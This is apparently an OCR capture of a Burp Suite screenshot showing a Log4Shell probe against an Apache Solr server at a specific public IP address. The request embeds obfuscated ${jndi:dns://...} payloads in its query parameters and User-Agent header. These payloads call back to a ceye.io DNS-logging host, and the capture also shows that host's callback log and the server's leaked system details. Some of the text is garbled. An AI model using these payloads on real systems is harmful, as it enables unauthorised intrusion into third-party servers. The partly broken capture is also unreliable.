 input search url name
Download
ID Name
0.get.39.99.156.72.8983.s
2120858124
ye.io
0.get.39.99.156.72.8983.s
2120858123
ye.io
1.get.39.99.156.72.8983.s
2120858117
ye.io
1.get.39.99.156.72.8983.s
2120858114
ye.io
0.get.39.99.156.72.8983.s
2120857877
ye.io
0.get.39.99.156.72.8983.s
2120857871
ye.io
1.get.39.99.156.72.8983.s
2120857861
ye.io
1.get.39.99.156.72.8983.s
2120857851
ye.io
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 重放器 Intruder 日志 扩展 AutoRepeater RouteVulScan CaA APIKit log4j2 RCE
# 方法 URL
0 GET http://39.99.156.72:8983/solr/admin/info... 200
请求
美化 Raw Hex \n
1 GET /solr/admin/info/system?_=
%24%7bjndi:dns://0%24%7b::-.%7dget%24%7b::-.%7d39%24%7b
::-.%7d99%24%7b::-.%7d156%24%7b::-.%7d72%24%7b::-.%7d89
83%24%7b::-.%7dsolr%24%7b::-.%7dadmin%24%7b::-.%7dinfo%
24%7b::-.%7dsystem%24%7b::-.%7dBQd%24%7b::-.%7d1%24%7b:
:-.%7d0%24%7b::-.%7d3y9ze8%24%7b::-.%7dceye%24%7b::-.%7
dio/%20user%7d&wt=
%24%7bjndi:dns://1%24%7b::-.%7dget%24%7b::-.%7d39%24%7b
::-.%7d99%24%7b::-.%7d156%24%7b::-.%7d72%24%7b::-.%7d89
83%24%7b::-.%7dsolr%24%7b::-.%7dadmin%24%7b::-.%7dinfo%
24%7b::-.%7dsystem%24%7b::-.%7dBQd%24%7b::-.%7d1%24%7b:
:-.%7d0%24%7b::-.%7d3y9ze8%24%7b::-.%7dceye%24%7b::-.%7
dio/%20user%7d HTTP/1.0
2 Host: 39.99.156.72:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101
Firefox/132.0%24{jndi:dns://2%24%7b::-.%7dget%24%7b::-.
%7d39%24%7b::-.%7d99%24%7b::-.%7d156%24%7b::-.%7d72%24%
7b::-.%7d8983%24%7b::-.%7dsolr%24%7b::-.%7dadmin%24%7b:
:-.%7dinfo%24%7b::-.%7dsystem%24%7b::-.%7dBQd%24%7b::-.
%7d1%24%7b::-.%7d0%24%7b::-.%7d3y9ze8%24%7b::-.%7dceye%
24%7b::-.%7dio/%20user}
4 Accept: application/json, text/plain, */*
Search 0高亮
响应 配置
美化 Raw Hex 页面渲染 MarkInfo CollectInfo
},
90 "security":{
91 "tls":false
},
92 "system":{
93 "name":"Linux",
94 "arch":"amd64",
95 "availableProcessors":2,
96 "systemLoadAverage":0.24,
97 "version":"5.4.0-113-generic",
98 "committedVirtualMemorySize":3040415744,
99 "freePhysicalMemorySize":1882738688,
100 "freeSwapSpaceSize":0,
101 "processCpuLoad":0.0,
102 "processCpuTime":7160000000,
103 "systemCpuLoad":0.0,
104 "totalPhysicalMemorySize":3972530176,
105 "totalSwapSpaceSize":0,
106 "maxFileDescriptorCount":65535,
107 "openFileDescriptorCount":180
}
}
108
养只网红小狗蛇：点点卖萌叉腰
Search
Event log (53) 所有问题
S 英